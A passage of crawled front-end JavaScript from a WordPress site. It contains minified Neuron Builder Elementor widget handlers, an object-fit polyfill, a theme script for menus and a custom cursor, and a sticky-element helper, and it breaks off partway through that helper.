class='fa'></i></a>")}),n.on("click",function(t){t.preventDefault(),e(this).parent().siblings(".m-neuron-nav-menu__list").toggleClass("active")})},subArrow:function(){var e=jQuery;e(".sub-arrow").on("click",function(t){t.preventDefault(),e(this).parent().siblings("ul").slideToggle()})},fullWidth:function(){var e=jQuery,t=this.elements.$mobileMenu,n=e(this.$element[0]),o=!(null==window.mozInnerScreenX);if(n.hasClass("m-neuron-nav-menu--stretch")){var i,r=t.closest(".elementor-container");i=o?parseInt(t.closest(".elementor-widget-wrap").css("padding-left")):parseInt(t.closest(".elementor-widget-wrap").css("padding"));var s=parseInt(t.closest(".elementor-widget-container").css("marginLeft"));if(s=s||0,r.length)var a=r.offset().left,u=t.offset().left;var l=r.outerWidth()-2*i,c=a-u+i+s;t.find(".m-neuron-nav-menu__list").css({width:l,left:c})}},activeOnScroll:function(){var e=this.getElementSettings("active_scroll"),t=this.elements.$menu,n=jQuery;if("yes"==e){var o=n(document).scrollTop();t.find("li a").each(function(){var e=n(this);if(e.attr("href").includes("#")){var t=e.attr("href").split("#");t=void 0!==t[1]?t[1]:t[0];var i=n("#"+t);0!==i.length&&(i.position().top<=o&&i.position().top+i.outerHeight()>o?e.parents("li").addClass("current-menu-item"):e.parents("li").removeClass("current-menu-item"))}})}},loadingAnimations:function(){var e=this.getElementSettings(),t=e.animation,n=this.getCurrentDeviceSetting("neuron_animations"),o=this.getCurrentDeviceSetting("neuron_animations_duration"),i=parseInt(this.getCurrentDeviceSetting("animation_delay")),r=parseInt(i),s=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),a=this.elements.$menu,u=".m-neuron-nav-menu#"+a.attr("id")+"> ul > li";if("yes"==t&&n){var l=document.querySelectorAll(u),c={root:null,rootMargin:"0px",threshold:.1},f=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[n,o,"active"])},e.target.dataset.delay)})},c);l.forEach(function(e){e.dataset.delay=r,f.observe(e),0!==r&&""!==r&&(r+=i,s<r&&(r=i))})}},bindEvents:function(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize),elementorFrontend.elements.$window.on("scroll",this.onWindowScroll)},onWindowScroll:function(){this.activeOnScroll()},onWindowResize:function(){this.fullWidth(),this.calculateMegaMenu()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.subMenu(),this.carretIndicator(),this.megaMenu(),this.mobileMenu(),this.subArrow(),this.fullWidth(),elementorFrontend.isEditMode()||this.loadingAnimations()}})},function(e,t,n){e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-menu-cart.default",n(140)),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-add-to-cart.default",n(141)),elementorFrontend.isEditMode()||jQuery(document.body).on("wc_fragments_loaded wc_fragments_refreshed",function(){jQuery("div.elementor-widget-neuron-woo-menu-cart").each(function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})})}},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{sidebar:".m-neuron-menu-cart__sidebar",products:".m-neuron-menu-cart__products",icon:".m-neuron-menu-cart__icon",toggle:".m-neuron-menu-cart__toggle",closeButton:".m-neuron-menu-cart__close-button",bottom:".m-neuron-menu-cart__bottom"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$sidebar=this.$element.find(e.sidebar),t.$products=this.$element.find(e.products),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$closeButton=this.$element.find(e.closeButton),t.$bottom=this.$element.find(e.bottom),t},refreshFragments:function(){elementorFrontend.isEditMode()&&jQuery(document.body).trigger("wc_fragment_refresh")},bindEvents:function(){var e=this.elements,t=e.$sidebar,n=e.$toggle,o=e.$closeButton,i=jQuery("a.add_to_cart_button, .elementor-product-simple .single_add_to_cart_button, .elementor-product-variable .single_add_to_cart_button"),r=this,s=0;n.on("click",function(e){e.preventDefault(),0===s&&r.refreshFragments(),s++,t.toggleClass("active"),t.removeClass("m-neuron-menu-cart__sidebar--hidden"),jQuery("body").toggleClass("m-neuron-menu-cart__overlay--open")}),n.on("mouseover",function(e){e.preventDefault(),0===s&&r.refreshFragments(),s++}),o.on("click",function(e){e.preventDefault(),t.hasClass("active")&&n.click()}),i.on("click",function(e){t.hasClass("active")||n.click(),jQuery("body").addClass("m-neuron-menu-cart__overlay--open")}),elementorFrontend.elements.$document.keyup(function(e){27===e.keyCode&&t.hasClass("active")&&n.click()}),document.addEventListener("click",function(e){var n=jQuery(".m-neuron-menu-cart__sidebar, .m-neuron-menu-cart__toggle, a.add_to_cart_button, .single_add_to_cart_button");t.hasClass("active")&&(n.is(e.target)||0!==n.has(e.target).length||(jQuery("body").removeClass("m-neuron-menu-cart__overlay--open"),t.removeClass("active")))}),this.sidebarOverflow()},sidebarOverflow:function(){if("sidebar"==this.getElementSettings("style")){var e=this.elements.$products,t=this.elements.$bottom;e&&t&&e.css("padding-bottom",t.innerHeight()+60)}}});e.exports=function(e){new n({$element:e})}},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{addToCart:".elementor-product-simple .single_add_to_cart_button, .elementor-product-variable .single_add_to_cart_button"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$addToCart:this.$element.find(e.addToCart)}},handleCart:function(e){var t=jQuery;e.preventDefault();var n=this.elements.$addToCart,o=n.closest("form.cart"),i=n.val(),r=o.find("input[name=quantity]").val()||1,s=o.find("input[name=product_id]").val()||i,a=o.find("input[name=variation_id]").val()||0,u={action:"neuron_woocommerce_ajax_add_to_cart",product_id:s,product_sku:"",quantity:r,variation_id:a};t.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:u,beforeSend:function(e){n.wrapInner("<span></span>"),n.removeClass("added").addClass("loading")},complete:function(e){n.addClass("added").removeClass("loading"),n.find("span").contents().unwrap()},success:function(e){if(e.error&e.product_url)return void(window.location=e.product_url);t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,n])}})},bindEvents:function(){this.elements.$addToCart.on("click",this.handleCart)}});e.exports=function(e){new n({$element:e})}},function(e,t,n){var o=n(143);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-post-navigation.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{postNavigation:".o-post-navigation",postNavigationImage:".o-post-navigation__hover-image"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postNavigation:this.$element.find(e.postNavigation),$postNavigationImage:this.$element.find(e.postNavigationImage)}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this.getElementSettings(),t=this.elements,n=t.$postNavigation,o=t.$postNavigationImage;if("yes"==e.thumbnail_hover){var i=n.find(".o-post-navigation__link"),r=jQuery;i.each(function(){r(this).data("img")&&r(this).on("mouseover",function(){o.css("background-image","url("+r(this).data("img")+")").addClass("active")}).on("mouseout",function(){o.removeClass("active")})})}}})},function(e,t,n){var o=n(145);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-interactive-posts.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{interactiveImages:".m-neuron-interactive-posts__images",interactiveImage:".m-neuron-interactive-posts__image",interactiveLinks:".m-neuron-interactive-posts__links",interactiveItem:".m-neuron-interactive-posts__item",interactivePosts:".m-neuron-interactive-posts",showMore:"#load-more-posts"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$interactiveImages:this.$element.find(e.interactiveImages),$interactiveImage:this.$element.find(e.interactiveImage),$interactiveLinks:this.$element.find(e.interactiveLinks),$interactiveItem:this.$element.find(e.interactiveItem),$interactivePosts:this.$element.find(e.interactivePosts),$showMore:this.$element.find(e.showMore)}},onHover:function(){var e=this.elements,t=e.$interactiveImages,n=e.$interactiveLinks,o=this.getElementSettings("image_coverage"),i=this.getCurrentDeviceSetting("image_animation"),r=this.getCurrentDeviceSetting("image_animation_duration"),s=jQuery;n.on("mouseover","article",function(){var e=s(this).data("id"),n=t.find('.m-neuron-interactive-posts__image[data-id="'+e+'"]');t.find(".m-neuron-interactive-posts__image").removeClass("active").removeClass(r).removeClass(i),n.addClass("active"),i&&n.addClass(r).addClass(i)}),"text"==o&&n.on("mousemove",function(e){t.css({transform:"translateX("+e.clientX+"px) translateY("+e.clientY+"px)",opacity:1})})},firstActive:function(){var e=this.getElementSettings(),t=e.first_active,n=this.getCurrentDeviceSetting("image_animation"),o=this.getCurrentDeviceSetting("image_animation_duration"),i=jQuery;if("yes"==t&&"text"!=e.image_coverage){var r=this.elements.$interactiveImage;n&&i(r[0]).addClass(o).addClass(n),i(r[0]).addClass("active")}},mouseOut:function(){var e=this.getElementSettings(),t=e.mouse_out,n=this.getCurrentDeviceSetting("image_animation"),o=this.getCurrentDeviceSetting("image_animation_duration"),i=jQuery;if("yes"==t||"text"==e.image_coverage){var r=this.elements.$interactiveImage;this.$element.find(".m-neuron-interactive-posts__links").on("mouseleave",function(){n?i(r).removeClass("active").removeClass(o).removeClass(n):i(r).removeClass("active")})}},loadingAnimations:function(){var e=this.getElementSettings(),t=e.animation,n=this.getCurrentDeviceSetting("neuron_animations"),o=this.getCurrentDeviceSetting("neuron_animations_duration"),i=parseInt(this.getCurrentDeviceSetting("animation_delay")),r=parseInt(i),s=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),a=".m-neuron-interactive-posts[data-interactive-id='"+this.elements.$interactivePosts.data("interactive-id")+"'] .m-neuron-interactive-posts__item";if("yes"==t&&n){var u=document.querySelectorAll(a),l={root:null,rootMargin:"0px",threshold:0},c=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[n,o,"active"])},e.target.dataset.delay)})},l);u.forEach(function(e){e.dataset.delay=r,c.observe(e),0!==r&&""!==r&&(r+=i,s<r&&(r=i))})}},initLoading:function(){imagesLoaded(this.elements.$interactiveItem,this.loadingAnimations)},loadedPosts:function(e){var t=[],n=jQuery;return e.find(".m-neuron-interactive-posts__item").map(function(e,o){t[e]=n(this).data("id").toString()}),t},loadMorePosts:function(){var e=this;this.elements.$showMore.on("click",function(t){t.preventDefault(),e.loadMore(jQuery(this))})},loadMore:function(e){var t={};t.exclude=[];var n=this.elements.$interactiveLinks,o=this.elements.$interactiveImages,i=this.elements.$interactivePosts,r=this,s=this.elements.$showMore,a=s.data("text"),u=s.data("exclude"),l=s.data("loading");t.exclude=this.loadedPosts(n),u&&("string"==typeof u?(u=u.split(", "),t.exclude=t.exclude.concat(u,t.exclude)):t.exclude.push(u)),jQuery.ajax({type:"GET",url:window.location.href,data:t,beforeSend:function(){e.html(l).prop("disabled",!0)},success:function(t){var s=jQuery(t).find(".m-neuron-interactive-posts[data-interactive-id='"+i.data("interactive-id")+"'] .m-neuron-interactive-posts__item"),u=jQuery(t).find(".m-neuron-interactive-posts[data-interactive-id='"+i.data("interactive-id")+"'] .m-neuron-interactive-posts__image"),l=jQuery(t).find("#load-more-posts").length;s.length>0&&(e.html(a).prop("disabled",!1),n.append(s),o.append(u),s.imagesLoaded(function(){r.loadingAnimations(s)})),l||e.parent().hide()},error:function(){e.html("No More Posts")}})},run:function(){this.onHover(),elementorFrontend.isEditMode()||this.initLoading(),this.firstActive(),this.mouseOut(),this.loadMorePosts()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t,n){var o=n(147);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-testimonial-carousel.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-slides.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{postsSliderWrapper:".neuron-slides-wrapper"},classes:{active:"active"},attributes:{dataDelay:"delay"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsSliderWrapper:this.$element.find(e.postsSliderWrapper)}},loadingAnimations:function(){var e=this.getElementSettings("animation"),t=this.getCurrentDeviceSetting("neuron_animations"),n=parseInt(this.getCurrentDeviceSetting("animation_delay")),o=parseInt(n),i=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),r=".neuron-slides-wrapper[data-animation-id='"+this.elements.$postsSliderWrapper.data("animation-id")+"'] .swiper-slide",s=this;if("yes"==e&&t){var a=document.querySelectorAll(r);"neuron-slides"==s.getWidgetType()&&(a=document.querySelectorAll(r+" .neuron-slide-animation"));var u={root:null,rootMargin:"0px",threshold:.1},l=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.1&&setTimeout(function(){var n;(n=e.target.classList).add.apply(n,[t,"active"])},e.target.dataset.delay)})},u);a.forEach(function(e){e.dataset.delay=o,l.observe(e),"neuron-slides"==s.getWidgetType()?(o+=n)>3*n&&(o=n):0!==o&&""!==o&&(o+=n,i<o&&(o=n))})}},initLoading:function(){this.loadingAnimations()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()||this.initLoading()}})}]);;

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/scripts/object-fit.js?ver=1.0.4.2
body_size: 2106
content:
/*----------------------------------------
 * objectFitPolyfill 2.1.1
 *
 * Made by Constance Chen
 * Released under the MIT license
 *
 * https://github.com/constancecchen/object-fit-polyfill
 *--------------------------------------*/

(function () {
  "use strict";

  // if the page is being rendered on the server, don't continue
  if (typeof window === "undefined") {
    return;
  }

  // Workaround for Edge 16+, which only implemented object-fit for <img> tags
  // TODO: Keep an eye on Edge to determine which version has full final support
  var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
  var edgePartialSupport = edgeVersion
    ? parseInt(edgeVersion[1], 10) >= 16
    : false;

  // If the browser does support object-fit, we don't need to continue
  if (
    "objectFit" in document.documentElement.style !== false &&
    !edgePartialSupport
  ) {
    window.objectFitPolyfill = function () {
      return false;
    };
    return;
  }

  /**
   * Check the container's parent element to make sure it will
   * correctly handle and clip absolutely positioned children
   *
   * @param {node} $container - parent element
   */
  var checkParentContainer = function ($container) {
    var styles = window.getComputedStyle($container, null);
    var position = styles.getPropertyValue("position");
    var overflow = styles.getPropertyValue("overflow");
    var display = styles.getPropertyValue("display");

    if (!position || position === "static") {
      $container.style.position = "relative";
    }
    if (overflow !== "hidden") {
      $container.style.overflow = "hidden";
    }
    // Guesstimating that people want the parent to act like full width/height wrapper here.
    // Mostly attempts to target <picture> elements, which default to inline.
    if (!display || display === "inline") {
      $container.style.display = "block";
    }
    if ($container.clientHeight === 0) {
      $container.style.height = "100%";
    }

    // Add a CSS class hook, in case people need to override styles for any reason.
    if ($container.className.indexOf("object-fit-polyfill") === -1) {
      $container.className = $container.className + " object-fit-polyfill";
    }
  };

  /**
   * Check for pre-set max-width/height, min-width/height,
   * positioning, or margins, which can mess up image calculations
   *
   * @param {node} $media - img/video element
   */
  var checkMediaProperties = function ($media) {
    var styles = window.getComputedStyle($media, null);
    var constraints = {
      "max-width": "none",
      "max-height": "none",
      "min-width": "0px",
      "min-height": "0px",
      top: "auto",
      right: "auto",
      bottom: "auto",
      left: "auto",
      "margin-top": "0px",
      "margin-right": "0px",
      "margin-bottom": "0px",
      "margin-left": "0px",
    };

    for (var property in constraints) {
      var constraint = styles.getPropertyValue(property);

      if (constraint !== constraints[property]) {
        $media.style[property] = constraints[property];
      }
    }
  };

  /**
   * Calculate & set object-position
   *
   * @param {string} axis - either "x" or "y"
   * @param {node} $media - img or video element
   * @param {string} objectPosition - e.g. "50% 50%", "top bottom"
   */
  var setPosition = function (axis, $media, objectPosition) {
    var position, other, start, end, side;
    objectPosition = objectPosition.split(" ");

    if (objectPosition.length < 2) {
      objectPosition[1] = objectPosition[0];
    }

    if (axis === "x") {
      position = objectPosition[0];
      other = objectPosition[1];
      start = "left";
      end = "right";
      side = $media.clientWidth;
    } else if (axis === "y") {
      position = objectPosition[1];
      other = objectPosition[0];
      start = "top";
      end = "bottom";
      side = $media.clientHeight;
    } else {
      return; // Neither x or y axis specified
    }

    if (position === start || other === start) {
      $media.style[start] = "0";
      return;
    }

    if (position === end || other === end) {
      $media.style[end] = "0";
      return;
    }

    if (position === "center" || position === "50%") {
      $media.style[start] = "50%";
      $media.style["margin-" + start] = side / -2 + "px";
      return;
    }

    // Percentage values (e.g., 30% 10%)
    if (position.indexOf("%") >= 0) {
      position = parseInt(position);

      if (position < 50) {
        $media.style[start] = position + "%";
        $media.style["margin-" + start] = side * (position / -100) + "px";
      } else {
        position = 100 - position;
        $media.style[end] = position + "%";
        $media.style["margin-" + end] = side * (position / -100) + "px";
      }

      return;
    }
    // Length-based values (e.g. 10px / 10em)
    else {
      $media.style[start] = position;
    }
  };

  /**
   * Calculate & set object-fit
   *
   * @param {node} $media - img/video/picture element
   */
  var objectFit = function ($media) {
    // Fallbacks, IE 10- data
    var fit = $media.dataset
      ? $media.dataset.objectFit
      : $media.getAttribute("data-object-fit");
    var position = $media.dataset
      ? $media.dataset.objectPosition
      : $media.getAttribute("data-object-position");
    fit = fit || "cover";
    position = position || "50% 50%";

    // If necessary, make the parent container work with absolutely positioned elements
    var $container = $media.parentNode;
    checkParentContainer($container);

    // Check for any pre-set CSS which could mess up image calculations
    checkMediaProperties($media);

    // Mathematically figure out which side needs covering, and add CSS positioning & centering
    $media.style.position = "absolute";
    $media.style.height = "100%";
    $media.style.width = "auto";

    if (fit === "scale-down") {
      $media.style.height = "auto";

      if (
        $media.clientWidth < $container.clientWidth &&
        $media.clientHeight < $container.clientHeight
      ) {
        setPosition("x", $media, position);
        setPosition("y", $media, position);
      } else {
        fit = "contain";
        $media.style.height = "100%";
      }
    }

    if (fit === "none") {
      $media.style.width = "auto";
      $media.style.height = "auto";
      setPosition("x", $media, position);
      setPosition("y", $media, position);
    } else if (
      (fit === "cover" && $media.clientWidth > $container.clientWidth) ||
      (fit === "contain" && $media.clientWidth < $container.clientWidth)
    ) {
      $media.style.top = "0";
      $media.style.marginTop = "0";
      setPosition("x", $media, position);
    } else if (fit !== "scale-down") {
      $media.style.width = "100%";
      $media.style.height = "auto";
      $media.style.left = "0";
      $media.style.marginLeft = "0";
      setPosition("y", $media, position);
    }
  };

  /**
   * Initialize plugin
   *
   * @param {node} media - Optional specific DOM node(s) to be polyfilled
   */
  var objectFitPolyfill = function (media) {
    if (typeof media === "undefined") {
      // If left blank, all media on the page will be polyfilled.
      media = document.querySelectorAll("[data-object-fit]");
    } else if (media && media.nodeName) {
      // If it's a single node, wrap it in an array so it works.
      media = [media];
    } else if (typeof media === "object" && media.length && media[0].nodeName) {
      // If it's an array of DOM nodes (e.g. a jQuery selector), it's fine as-is.
      media = media;
    } else {
      // Otherwise, if it's invalid or an incorrect type, return false to let people know.
      return false;
    }

    for (var i = 0; i < media.length; i++) {
      if (!media[i].nodeName) {
        continue;
      }

      var mediaType = media[i].nodeName.toLowerCase();

      if (mediaType === "img" && !edgePartialSupport) {
        if (media[i].complete) {
          objectFit(media[i]);
        } else {
          media[i].addEventListener("load", function () {
            objectFit(this);
          });
        }
      } else if (mediaType === "video") {
        if (media[i].readyState > 0) {
          objectFit(media[i]);
        } else {
          media[i].addEventListener("loadedmetadata", function () {
            objectFit(this);
          });
        }
      }
    }

    return true;
  };

  document.addEventListener("DOMContentLoaded", function () {
    objectFitPolyfill();
  });
  window.addEventListener("resize", function () {
    objectFitPolyfill();
  });

  window.objectFitPolyfill = objectFitPolyfill;
})();
;

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/themes/otivar2/assets/scripts/otivar.js?ver=1.0.0
body_size: 733
content:
(function ($) {
  "use strict";

  class OtivarTheme {
    constructor() {
      this.onInit();

      this.bindEvents();
    }

    getElements() {
      var $ = jQuery;

      return {
        $hamburger: $(".n-site-navigation__hamburger"),
        $subArrow: $(".sub-arrow"),
        $mobileCloseIcon: $(".n-site-navigation--mobile__close-icon"),
      };
    }

    bindEvents() {
      this.getElements().$hamburger.on("click", this.hamburgerMenu);
      this.getElements().$subArrow.on("click", this.subArrow);
      this.getElements().$mobileCloseIcon.on("click", this.mobileCloseIcon);
    }

    addSubArrow() {
      var $ = jQuery;
      $(".n-site-navigation--mobile")
        .find("li.menu-item-has-children")
        .each(function (index, value) {
          var item = $(value).find("a")[0];

          $(item).append("<span class='sub-arrow'></span>");
        });
    }

    subArrow(event) {
      var $ = jQuery;

      event.preventDefault();

      $(this).parent().siblings("ul").toggle();
    }

    mobileCloseIcon(event) {
      event.preventDefault();
      jQuery(this)
        .closest(".n-site-navigation--mobile__wrapper")
        .removeClass("active");
    }

    hamburgerMenu(event) {
      event.preventDefault();
      var $ = jQuery,
        $responsiveMenu = $(this).siblings(
          ".n-site-navigation--mobile__wrapper"
        );

      $responsiveMenu.toggleClass("active");
    }

  customCursor() {
      var $ = jQuery,
        self = this;

      if ($(".n-cursor").length > 0) {
        if (true) {
          const cursorInnerEl = document.querySelector(".n-cursor--inner");
          const cursorOuterEl = document.querySelector(".n-cursor--outer");
          let lastY,
            lastX = 0;
          let magneticFlag = false;

          // Init Mouse Move
          window.onmousemove = function (event) {
            if (!magneticFlag) {
              cursorOuterEl.style.transform =
                "translate(" +
                event.clientX +
                "px, " +
                event.clientY +
                "px" +
                ")";
            }
            cursorInnerEl.style.transform =
              "translate(" +
              event.clientX +
              "px, " +
              event.clientY +
              "px" +
              ")";

            lastY = event.clientY;
            lastX = event.clientX;
          };

          // Link Hover
          $("body").on("mouseenter", "a", function () {
            cursorInnerEl.classList.add("n-cursor--links");
            cursorOuterEl.classList.add("n-cursor--links");
          });

          $("body").on("mouseleave", "a", function () {
            cursorInnerEl.classList.remove("n-cursor--links");
            cursorOuterEl.classList.remove("n-cursor--links");
          });

          // magnet elements
          $("body").on("mouseenter", ".n-cursor--magnet", function () {
            const $elem = $(this);
            const scrollTop =
              window.pageYOffset || document.documentElement.scrollTop;

            cursorOuterEl.style.transition = "all .2s ease-out";
            cursorOuterEl.style.transform =
              "translate(" +
              $elem.offset().left +
              "px, " +
              ($elem.offset().top - scrollTop) +
              "px" +
              ")";

            cursorOuterEl.style.width = $elem.width() + "px";
            cursorOuterEl.style.height = $elem.height() + "px";
            cursorOuterEl.style.marginLeft = 0;
            cursorOuterEl.style.marginTop = 0;

            magneticFlag = true;
          });

          $("body").on("mouseleave", ".n-cursor--magnet", function () {
            cursorOuterEl.style.transition = null;
            cursorOuterEl.style.width = null;
            cursorOuterEl.style.height = null;
            cursorOuterEl.style.marginLeft = null;
            cursorOuterEl.style.marginTop = null;

            magneticFlag = false;
          });

          cursorInnerEl.style.visibility = "visible";
          cursorOuterEl.style.visibility = "visible";
        }
      }
    }

    onInit() {
      this.addSubArrow();
      this.customCursor();
    }
  }

  jQuery(function ($) {
    "use strict";

    new OtivarTheme();
  });
})(jQuery);
;

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/js/sticky.js?ver=1.0.4.2
body_size: 1838
content:
(function ($) {
  var Sticky = function (element, userSettings) {
    var $element,
      isSticky = false,
      isFollowingParent = false,
      isReachedEffectsPoint = false,
      elements = {},
      settings;

    var defaultSettings = {
      to: "top",
      offset: 0,
      effectsOffset: 0,
      parent: false,
      classes: {
        sticky: "sticky",
        stickyActive: "sticky-active",
        stickyEffects: "sticky-effects",
        spacer: "sticky-spacer",
      },
    };

    var initElements = function () {
      $element = $(element).addClass(settings.classes.sticky);

      elements.$window = $(window);

      if (settings.parent) {
        if ("parent" === settings.parent) {
          elements.$parent = $element.parent();
        } else {
          elements.$parent = $element.closest(settings.parent);
        }
      }
    };

    var initSettings = function () {
      settings = jQuery.extend(true, defaultSettings, userSettings);
    };

    var bindEvents = function () {
      elements.$window.on({
        scroll: onWindowScroll,
        resize: onWindowResize,
      });
    };

    var unbindEvents = function () {
      elements.$window
        .off("scroll", onWindowScroll)
        .off("resize", onWindowResize);
    };

    var init = function () {
      initSettings();

      initElements();

      bindEvents();

      checkPosition();
    };

    var backupCSS = function ($elementBackupCSS, backupState, properties) {
      var css = {},
        elementStyle = $elementBackupCSS[0].style;

      properties.forEach(function (property) {
        css[property] =
          undefined !== elementStyle[property] ? elementStyle[property] : "";
      });

      $elementBackupCSS.data("css-backup-" + backupState, css);
    };

    var getCSSBackup = function ($elementCSSBackup, backupState) {
      return $elementCSSBackup.data("css-backup-" + backupState);
    };

    var addSpacer = function () {
      elements.$spacer = $element
        .clone()
        .addClass(settings.classes.spacer)
        .css({
          visibility: "hidden",
          transition: "none",
          animation: "none",
        });

      $element.after(elements.$spacer);
    };

    var removeSpacer = function () {
      elements.$spacer.remove();
    };

    var stickElement = function () {
      backupCSS($element, "unsticky", [
        "position",
        "width",
        "margin-top",
        "margin-bottom",
        "top",
        "bottom",
      ]);

      var css = {
        position: "fixed",
        width: getElementOuterSize($element, "width"),
        marginTop: 0,
        marginBottom: 0,
      };

      css[settings.to] = settings.offset;

      css["top" === settings.to ? "bottom" : "top"] = "";

      $element.css(css).addClass(settings.classes.stickyActive);
    };

    var unstickElement = function () {
      $element
        .css(getCSSBackup($element, "unsticky"))
        .removeClass(settings.classes.stickyActive);
    };

    var followParent = function () {
      backupCSS(elements.$parent, "childNotFollowing", ["position"]);

      elements.$parent.css("position", "relative");

      backupCSS($element, "notFollowing", ["position", "top", "bottom"]);

      var css = {
        position: "absolute",
      };

      css[settings.to] = "";

      css["top" === settings.to ? "bottom" : "top"] = 0;

      $element.css(css);

      isFollowingParent = true;
    };

    var unfollowParent = function () {
      elements.$parent.css(getCSSBackup(elements.$parent, "childNotFollowing"));

      $element.css(getCSSBackup($element, "notFollowing"));

      isFollowingParent = false;
    };

    var getElementOuterSize = function (
      $elementOuterSize,
      dimension,
      includeMargins
    ) {
      var computedStyle = getComputedStyle($elementOuterSize[0]),
        elementSize = parseFloat(computedStyle[dimension]),
        sides = "height" === dimension ? ["top", "bottom"] : ["left", "right"],
        propertiesToAdd = [];

      if ("border-box" !== computedStyle.boxSizing) {
        propertiesToAdd.push("border", "padding");
      }

      if (includeMargins) {
        propertiesToAdd.push("margin");
      }

      propertiesToAdd.forEach(function (property) {
        sides.forEach(function (side) {
          elementSize += parseFloat(computedStyle[property + "-" + side]);
        });
      });

      return elementSize;
    };

    var getElementViewportOffset = function ($elementViewportOffset) {
      var windowScrollTop = elements.$window.scrollTop(),
        elementHeight = getElementOuterSize($elementViewportOffset, "height"),
        viewportHeight = innerHeight,
        elementOffsetFromTop = $elementViewportOffset.offset().top,
        distanceFromTop = elementOffsetFromTop - windowScrollTop,
        topFromBottom = distanceFromTop - viewportHeight;

      return {
        top: {
          fromTop: distanceFromTop,
          fromBottom: topFromBottom,
        },
        bottom: {
          fromTop: distanceFromTop + elementHeight,
          fromBottom: topFromBottom + elementHeight,
        },
      };
    };

    var stick = function () {
      addSpacer();

      stickElement();

      isSticky = true;

      $element.trigger("sticky:stick");
    };

    var unstick = function () {
      unstickElement();

      removeSpacer();

      isSticky = false;

      $element.trigger("sticky:unstick");
    };

    var checkParent = function () {
      var elementOffset = getElementViewportOffset($element),
        isTop = "top" === settings.to;

      if (isFollowingParent) {
        var isNeedUnfollowing = isTop
          ? elementOffset.top.fromTop > settings.offset
          : elementOffset.bottom.fromBottom < -settings.offset;

        if (isNeedUnfollowing) {
          unfollowParent();
        }
      } else {
        var parentOffset = getElementViewportOffset(elements.$parent),
          parentStyle = getComputedStyle(elements.$parent[0]),
          borderWidthToDecrease = parseFloat(
            parentStyle[isTop ? "borderBottomWidth" : "borderTopWidth"]
          ),
          parentViewportDistance = isTop
            ? parentOffset.bottom.fromTop - borderWidthToDecrease
            : parentOffset.top.fromBottom + borderWidthToDecrease,
          isNeedFollowing = isTop
            ? parentViewportDistance <= elementOffset.bottom.fromTop
            : parentViewportDistance >= elementOffset.top.fromBottom;

        if (isNeedFollowing) {
          followParent();
        }
      }
    };

    var checkEffectsPoint = function (distanceFromTriggerPoint) {
      if (
        isReachedEffectsPoint &&
        -distanceFromTriggerPoint < settings.effectsOffset
      ) {
        $element.removeClass(settings.classes.stickyEffects);

        isReachedEffectsPoint = false;
      } else if (
        !isReachedEffectsPoint &&
        -distanceFromTriggerPoint >= settings.effectsOffset
      ) {
        $element.addClass(settings.classes.stickyEffects);

        isReachedEffectsPoint = true;
      }
    };

    var checkPosition = function () {
      var offset = settings.offset,
        distanceFromTriggerPoint;

      if (isSticky) {
        var spacerViewportOffset = getElementViewportOffset(elements.$spacer);

        distanceFromTriggerPoint =
          "top" === settings.to
            ? spacerViewportOffset.top.fromTop - offset
            : -spacerViewportOffset.bottom.fromBottom - offset;

        if (settings.parent) {
          checkParent();
        }

        if (distanceFromTriggerPoint > 0) {
          unstick();
        }
      } else {
        var elementViewportOffset = getElementViewportOffset($element);

        distanceFromTriggerPoint =
          "top" === settings.to
            ? elementViewportOffset.top.fromTop - offset
            : -elementViewportOffset.bottom.fromBottom - offset;

        if (distanceFromTriggerPoint <= 0) {
          stick();

          if (settings.parent) {
            checkParent();
          }
        }
      }

      checkEffectsPoint(distanceFromTriggerPoint);
    };

    var onWindowScroll = function () {
      checkPosition();
    };

    var onWindowResize = function () {
      if (!isSticky) {
        return;
      }

      unstickElement();

      stickElement();

      if (settings.parent) {
        // Force recalculation of the relation between the element and its parent
        isFollowingParent = false;

        checkParent();
      }
    };

    this.destroy = function () {
      if (isSticky) {
        unstick();
